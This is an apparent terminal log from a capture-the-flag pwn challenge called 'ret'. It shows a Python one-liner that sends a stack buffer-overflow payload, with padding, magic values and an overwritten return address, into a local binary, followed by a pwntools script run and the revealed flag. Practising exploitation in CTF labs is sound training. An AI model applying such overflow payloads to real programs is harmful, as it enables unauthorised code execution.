 ✘ c0wb3ll ~/Desktop/scpCTF/pwn/ret (python -c 'print "A" * 40 + "\xef\xbe\xad\xde" + "\xbe\xba\xfe\xc
a" + "A" * 4 + "\xf6\x91\x04\x08"';cat)|./ret
now end the training!!!
**********************************************
scpCTF{r3t_re7_r37}
**********************************************
[1] 62504 broken pipe ( python -c ; cat; ) |
62505 segmentation fault (core dumped) ./ret
✘ c0wb3ll ~/Desktop/scpCTF/pwn/ret python3 ex.py
[+] Starting local process './ret': pid 62544
[*] Switching to interactive mode
now end the training!!!
**********************************************
scpCTF{r3t_re7_r37}
**********************************************[*] Got EOF while reading in interactive
$